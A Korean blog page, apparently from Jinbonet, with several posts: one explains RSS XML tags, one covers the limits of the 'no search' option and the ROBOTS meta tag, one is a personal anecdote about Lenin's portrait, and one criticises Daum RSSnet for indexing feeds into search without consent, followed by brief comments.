RSS-XML은 크게 두 부분으로 나눠집니다. 먼저 사이트에 대한 전반적인 정보를 정의한 태그들(1)이 존재하고, 사이트의 개별적인 여러 컨텐츠에 대한 정보를 정의한 [item] 태그(2)가 있습니다. 이들 태그는 [channel] 태그의 아래에 자리잡고 있습니다. (블로그의 경우에는 블로그 제목, 블로그 설명, 블로그 주인 이름 등의 정보가 (1)에 들어가고, 각 포스트의 정보가 (2)에 들어가게 되는거죠.)
먼저 사이트의 전반적인 정보를 표현하는 태그 중 대표적인 태그들은 다음과 같습니다.
[title] : 사이트의 제목 (제 블로그의 경우 "White Rabbit"이죠)
[link] : 사이트의 URL ("http://blog.jinbo.net/renegade/")
[description] : 사이트 설명 ("Follow the White Rabbit" -_-)
[item] 태그는 그 아래에 컨텐츠에 대한 정보를 정의한 하위 태그들을 가지고 있습니다. 대표적인 태그들은 다음과 같습니다.
[title] : 컨텐츠 제목 ("RSS XML")
[link] : 컨텐츠의 고유주소("http://blog.jinbo.net/renegade/?pid=269")
[description] : 컨텐츠 내용("RSS 서비스를 하기 위해서...어쩌구저쩌구")
[author] : 컨텐츠 생산자("레니")
[category] : 컨텐츠가 속한 카테고리("Jamming with Edward")
[pubDate] : 컨텐츠를 쓴 시간정보(놀랍게도 0시 0분이군요!)
물론 이외에도 더 많은 태그들이 존재하지만 위에서 정의한 태그들만 있어도 웬만한 RSS 리더에서 무리없이 표현 가능합니다. (보다 자세한 RSS 2.0 스펙은 영문이지만-_- 여기를 참조하세요.)
XML을 생성할 때 주의할 점이 하나 있습니다. XML은 일반적으로 HTML을 만들 때와 달리 열고-닫는 것을 확실하게 해 줘야 합니다. 대부분의 XML parser(XML 해석기...정도가 되겠군요)는 매우 엄격하게 태그를 구분하기 때문에, 조금이라도 XML 태그가 어긋나는 것이 있으면 파싱을 하지 못합니다. (물론 HTML 역시 마찬가지이긴 하지만, 웹브라우저가 매우 똑똑하기 때문에 HTML은 태그 하나 정도 닫지 않아도 별로 문제되지 않을 경우가 많죠.)
이전에 다음RSS넷에 대한 포스트에서 잠깐 썼지만, RSS-XML만 만들면 편리한 방법으로 컨텐츠를 배포할 수 있기 때문에, 앞으로 RSS를 통한 데이터 교환은 더욱 활발하게 일어날 것 같습니다. 진보넷 블로그에서도 이러한 추세에 맞춰-_- RSS에 대한 기능을 (언제가 될지는 모르겠지만-_-) 더 추가할 예정입니다. 보다 자세한 내용은 그 때 더 설명하도록 하겠습니다. :)
+ RSS에 대한 XML.com의 페이지입니다.
진보넷 블로그에서 생성하는 XML을 보면 [dc:...]와 [sy:...]로 표시된 태그를 보실 수 있습니다. 이들은 각각 RSS 1.0에서 포함된 태그들인데, RSS 1.0의 기본 태그들이 표현하지 않는 정보들을 정의하기 위해 도입되었습니다.
[dc:...] 태그의 경우 creator, language, rights, date 등의 정보가 (1)에 포함되어 있고, subject, creator, date 등의 정보가 (2)에 포함되어 있습니다. 불행하게도 RSS 1.0 시절에는 이들 정보를 표현할 수 있는 태그가 정의되지 않았었기 때문에 Dublin Core Metadata Initiative라는 포럼에서 추가적인 RSS 태그를 정의한 것이죠. 물론 RSS 2.0에서는 [dc:...] 태그가 나타내는 정보의 대부분을 표현할 수 있습니다. [dc:...] 태그는 여기에서 확인할 수 있습니다.
[sy:...] 태그는 Syndication의 약자로 컨텐츠의 업데이트 주기를 나타내기 위해 정의되었습니다. updatePeriod, updateFrequency, updateBase 등 태그의 이름만 봐도 그런 용도라는 사실을 알 수 있죠. Open Content Syndication(OCS)의 디렉토리 포맷을 참조하여 도입했다고 하는데, 자세한 것은 저도 잘 모르겠습니다-_- 물론 [sy:...] 태그의 대부분 역시 RSS 2.0에서 지원합니다.
포스트 쓰기 옵션 중에 "검색불가"라는 옵션이 있습니다. 이 말만 따지고 보면 "모든 검색로봇의 옵션을 막아준다"라는 의미로 받아들일 수도 있죠. 하지만 (뭔가 사기치는 기분이지만-_-) 꼭 그렇지만은 않습니다. 바로 다음과 같은 이유 때문이죠. (여기서 사용하는 "인덱싱"이라는 단어는 검색로봇이 가져온 결과를 모아서 특정 기준에 의해 정렬하고 배치하는 일을 말합니다.)
검색로봇을 이용한 검색이 아니라면 인덱싱이 가능합니다.
전에 다음RSS넷의 문제에 대해 쓴 적이 있는데, 다음RSS넷이 검색로봇을 쓰지 않고도 검색을 해 가는 대표적인 케이스입니다. 다음RSS넷의 경우 RSS 요청을 통해 블로거가 생성한 XML을 가져가 데이터를 축적하고, 이 데이터를 활용해서 검색결과를 만들어냅니다. 따라서 굳이 검색로봇이 발아프게 돌아다니지 않더라도 RSS로 출판하는 블로거들의 컨텐츠를 검색에 활용할 수 있는 거죠.
그리고 아직은 현재진행형이지만 진보넷에서 검색서비스를 하게 된다면, 진보넷 내에 있는 컨텐츠들은 검색로봇을 쓰지 않고도 검색이 가능합니다. 따라서 포스트 검색불가 옵션에 대한 별도의 처리를 하지 않는다면, 진보넷 블로그의 포스트에 대해 "검색불가" 옵션을 선택했더라도 검색결과에 포함될 가능성이 높습니다.(물론 그 "별도의 처리"를 하겠지만요.ㅎㅎ)
정리하면, 검색로봇을 이용하지 않는 검색에 대해서는 막을 수 없다...정도가 되겠군요.
"ROBOTS" 메타 태그는 표준이 아닙니다.
검색로봇의 인덱싱을 막기 위해 "검색불가" 옵션이 표시된 글에는 "ROBOTS" 메타태그를 자동으로 붙여줍니다. 이 메타태그는 HTML 소스를 보면 들어가 있지만 실제로 페이지를 브라우저에서 볼 때 표시되지 않습니다. 검색로봇이 웹을 돌아다니다가 이 메타태그를 만나면 인덱싱하지도 말고 페이지의 링크를 더 따라가지도 말라는 의미로 받아들이라는 거죠.
그런데 문제는 "ROBOTS" 메타태그가 표준이 아니라는 데에 있습니다. 이는 다시 말해, 모든 검색엔진이 이 법칙을 따라야 하는 것은 아니란 얘기이고, 이 메타태그를 무시하는 검색로봇이 있을 것이라는 뜻이죠. 실제로 수개월-_-간의 실험 결과를 보면, 이 메타태그를 무시하는 검색로봇이 분명히 존재합니다. 그리고 그러한 검색엔진을 사용하는 검색포털에 인덱싱되어 검색결과에 포함될 수도 있다는 것이죠.
그러나 대부분의 대형 검색 엔진들은 이 메타태그를 준수하는 것으로 알고 있습니다. 구글, MSN, Inktomi 등이 "ROBOTS" 메타태그를 지키는 검색엔진으로 알고 있었는데, 최근에 확인된 바로는 Inktomi를 사용하는 검색포탈 중에 지키지 않는 곳도 있는 것 같기도 하구요. 그래도 구글은 아직까지 이 메타태그를 지키고 있는 것 같습니다.
정리하면, "검색불가" 옵션을 체크하더라도 검색엔진의 종류에 따라 검색결과에 포함될 수도 있다...정도가 되겠습니다.
이미 인덱싱된 결과는 계속 남습니다.
현재 제 포스트는 구글의 검색을 통해 거의 발굴되진 않는데, 아주 가끔 과거의 데이터가 나타나는 경우가 있습니다. 이들은 "ROBOTS" 메타태그를 적용하지 않은 포스트들인데, 이미 과거에 구글의 검색로봇에 의해 데이터가 인덱싱되었기 때문에 계속 검색결과에 포함되는 것이죠. 이 포스트들의 경우에는 구글에 삭제를 요청하지 않는 한 일정 기간동안 남아있을 것으로 생각됩니다.
역시 정리하면, 과거에 쓴 포스트에 "검색불가" 옵션을 체크한다 하더라도, 검색로봇에 의해 그 전에 데이터가 수집되었다면 검색결과로 나올 수 있다...정도가 되겠습니다.
트랙백리스트, 덧글리스트 등의 페이지가 검색될 수도 있습니다.
현재 포스트의 전체가 나오는 페이지는 "검색불가" 옵션이 체크된 경우 "ROBOTS" 메타태그를 넣어주지만, 트랙백리스트 페이지나 덧글리스트 페이지 등은 메타태그를 넣지 않고 있습니다. 그런데 문제는 이들 페이지 역시 검색로봇이 접근할 수 있기 때문에 검색 결과에 포함되기도 한다는 것입니다.
따라서 내 블로그의 모든 컨텐츠에 대해 검색로봇의 접근을 허용하지 않으려면, 스킨에 "ROBOTS" 메타태그를 넣어주는 것이 가장 확실한 방법입니다. 스킨에 메타태그를 넣으면 표시되는 어떤 페이지에도 "ROBOTS" 메타태그가 표시되기 때문에 모든 페이지를 보호할 수 있습니다.(제 블로그에도 그렇게 하고 있습니다.ㅎㅎ "ROBOTS" 메타태그에 대해서는 이전에 쓴 포스트를 참조하세요.)
뭔가 산만하게 떠든 것 같은데. 마지막으로 정리하면.
"검색불가" 옵션 뿐만 아니라 어떠한 기술적인 방법으로든 모든 검색을 막아줄 수는 없습니다. 사실 검색을 피하기 위한 방법은 모든 링크/역링크를 가지지 않는 것인데, 블로그는 이것이 불가능하죠. 진보블로그에서 제공하는 "검색불가" 옵션은 검색을 피할 가능성을 높여주는 것(특히 구글 검색 엔진에 대해) 정도를 해 줄 뿐입니다.
이 포스트를 옵션 추가 이후에 곧장 썼어야 했는데, 역시 미적거리다 스머프님의 포스트를 보고 쓰게 되었습니다. 저의 게으름을 용서해 주세요. :)
+ 진보네의 공지사항에도 트랙백합니다.

저녁을 먹으러 가는 길에
재미있는 얘기를 들었다.
학교에서 신입생들이 레닌 사진을 보게 되었는데
KFC 할아버지라는 의견부터 시작해서
메치니코프라는 의견까지.
알아보는 사람이 없더란 것이다.

그 얘기를 듣고 메치니코프가 궁금해서
당장 구글님께 물어봤더니
위의 사진을 내려주셨다.
별로 레닌을 닮은 것 같진 않고
오히려 맑스와 비슷하게 생긴 것 같아
뭔가 잘못 전달되었구나 싶었다.

당연한 얘기지만
맑스, 레닌의 얼굴을 모른다 해서
좋은 활동을 하지 못한다는 법은 없다.
그리고 모든 분야의 이론서를 꿰고 있으면서도
형편없는 활동을 하는 사람도 있다.
활동을 뒷받침하는 이론적 근거도 물론 중요하지만
결국 좋은 활동가를 만드는 것은
품성과는 다른 의미의 마인드라고 생각한다.
자본론을 읽어본 적은 없지만
멋진 활동을 하는 사람도 분명히 있는걸.
다른 사람도 아니고 메치니코프라는 얘기를 들으니
게바라가 락커-_-인줄 알았다는 어떤 사람의 얘기가 같이 생각나서
괜히 한참 웃음이 나왔다. :)
 RSS는 현재 웹에서 가장 "뜨고 있는" 컨텐츠 배포 방식이다. 개인 미디어로서 블로그의 확산과 더불어 RSS도 널리 사용되게 되었지만, 지금의 RSS는 블로그의 컨텐츠 배포 수단 이상의 역할을 하고 있는 것 같다. 현재는 RSS 구독자들이 가지고 있는 피드들은 대부분 블로그이기는 하지만, 반드시 블로그가 아니더라도 RSS 서비스를 하고 있는 곳도 많으며 이러한 추세는 분명 계속될 것이다.
RSS는 현재 웹에서 가장 "뜨고 있는" 컨텐츠 배포 방식이다. 개인 미디어로서 블로그의 확산과 더불어 RSS도 널리 사용되게 되었지만, 지금의 RSS는 블로그의 컨텐츠 배포 수단 이상의 역할을 하고 있는 것 같다. 현재는 RSS 구독자들이 가지고 있는 피드들은 대부분 블로그이기는 하지만, 반드시 블로그가 아니더라도 RSS 서비스를 하고 있는 곳도 많으며 이러한 추세는 분명 계속될 것이다.
(상당히 오래전이지만-_-)가디록 님은 다음 RSS넷의 성공(?) 요인을 사용자의 귀차니즘을 잘 이해한 결과라고 분석하신 바가 있는데, 개인적으로 RSS의 "편리성"이 RSS의 확산에 중요하게 작용한 점이라는 것에 대해 동의한다. RSS는 컨텐츠 배포자와 컨텐츠 수용자에게 있어 서로 다른 장점을 지니고 있다고 생각한다.
우선 앞에서 말한 대로 컨텐츠 수용자에게 있어 RSS는 매우 편리한 컨텐츠 수집 방법이다. 웬만한 RSS 리더기는 (클라이언트 프로그램이던, 웹리더던 간에) 거의 실시간으로 새로운 컨텐츠를 알려주고, 컨텐츠가 아무리 많다 하더라도 범주화시키고 원하는 방식으로 정렬해서 보여준다. 만약 특정 블로그나 사이트의 "컨텐츠에만" 관심있는 사람이라면 일일히 브라우저에서 URL을 치고 들어가는 것보다 한 번에 모든 컨텐츠를 모아서 볼 수 있는 RSS 리더를 선호할 것이라는 점은 분명하다.
또한 컨텐츠 제공자에게 있어 RSS는 보다 다양한 방식으로 컨텐츠를 제공할 수 있는 수단이다. 자신이 제공하는 컨텐츠를 재편집해서 새로운 컨텐츠의 집합을 만들 수도 있고, 다른 RSS 제공자와 연합하여 또 다른 의미의 컨텐츠 집합을 만들 수 있다. 이는 RSS-XML이라는 표준적인 컨텐츠 배포 형식이 존재하기 때문에 가능한 것인데, 이는 달군이 말한 재밍과 통하는 의미일지는 잘 모르겠지만-_- 개별적인 미디어들이 모여 또다른 의미를 생산할 수 있다는 측면에서 재밍의 한 방식이라고 말할 수 있을 것 같다.
이러한 RSS의 장점을 잘 이용한 서비스가 다음의 RSS넷이다. RSS넷은 (지금 많이 사용되고 있는지는 잘 모르겠지만) 시작부터 말도 많고 탈도 많았던 서비스임이 틀림없다. 기억하기로는 컨텐츠를 보여주는 방식에 대한 문제부터 시작해, 책임질 수 없는 범위로 피드가 확산되는 문제, 그리고 지금 내가 제기하려는 문제까지, 하나의 웹기반 RSS 리더라고 하기에 문제제기가 많이 이루어지고 있는 것 같다.
일단 개인적으로 거의 사용하지 않는 다음검색의 결과를 보면, 내 포스트가 RSS 검색 결과로 나와 있다. 내 블로그를 RSS넷에서 구독하는 사람이 있는 줄 몰랐는데, 이 결과를 보니 아마 있나보다 싶었다. (확인해보니 세 명-_-의 구독자가 있더군) 뭐 RSS 웹리더에서 내 피드를 등록해 보는 것은 자유니까 그건 전혀 상관이 없다. RSS의 특성상 확산이 쉽기 때문에 얼마나 많은 사람이 내 피드를 구독하는지는 알 수도 없거니와 구독자 개인의 문제이기 때문에 내가 막을 수도 없는 일이다.
하지만 타인이 등록한 피드를 자기 회사의 서비스의 하나인 검색에 사용하는 것은 문제가 있다고 생각한다. 일단 내 블로그의 컨텐츠는 정보공유라이선스의 영리불허 개작허용을 따르고 있는데, 검색을 위해 인덱싱하는 행위가 "영리를 목적으로 하는" 것이라고 잘라 얘기하기는 힘들지만 동시에 무관하다고 얘기하기도 힘들다고 생각한다. 또한 내가 능동적으로 배포를 위해 RSS 주소를 등록한 것이 아니고 이를 검색에 사용해도 좋다고 허용한 것도 아님에도 불구하고 어떤 설명도 없이 무작정 컨텐츠를 인덱싱하는 것도 문제가 있다고 생각한다. 이는 다음의 서비스 마인드가 어떤 것인지 잘 보여주고 있다고 생각하는데, 아무리 다음 블로그가 정보공유라이선스를 채택하게 한다고 할 지라도, 결국 수집한 개인정보를 어떠한 동의 지반에서 사용해도 좋고 사용하면 안 되는지 전혀 고려하지 않고 있다는 것이다.
이와 매우 대비되는 자세를 보여주는 곳은 올블로그이다. 올블의 경우 자신의 피드를 자신이 능동적으로 등록하는 시스템임에도 불구하고, "수집거부"나 "검색거부"라는 키워드가 있으면 특정 포스트를 수집하거나 검색하지 않는다. 물론 올블은 메타블로그이기 때문에 다음의 RSS넷과는 차이가 있을 수 있다. 하지만 중요한 것은 서비스 기획자가 가지고 있는 기본적인 마인드이고, 다음의 서비스는 이런 점에 있어 분명히 낙후되어 있음이 분명하다.
결국 RSS넷을 거쳐 다음 검색에 등록되어버린 내 컨텐츠를 보호하기 위해서는 다음 측에 인덱싱한 결과에서 이를 빼달라고 요청할 수밖에 없는데, 이는 매우 귀찮은 과정이고 앞으로도 일일히 이런 식으로 할 수도 없는 노릇이다. 지금 생각으로는 RSS넷을 통해 들어오는 RSS 수집 요청에 대해 진보블로그 사용자의 선택에 따라 이를 거부할 수도 있는 기능을 넣었으면 한다. 물론 논의를 좀 더 진행해 본 후에 결정될 사항이지만.
기껏 검색엔진의 접근을 막아놨더니만 이게 뭐야-_-

댓글 목록
관리 메뉴
본문
회사에서 불질중??부가 정보
관리 메뉴
본문
시간상 그렇네.(^^)부가 정보
관리 메뉴
본문
달군//점심시간을 이용해서^_^;;;jineeya//블로그 서버 시계가 약간 느린 거 아시죠?ㅋ
부가 정보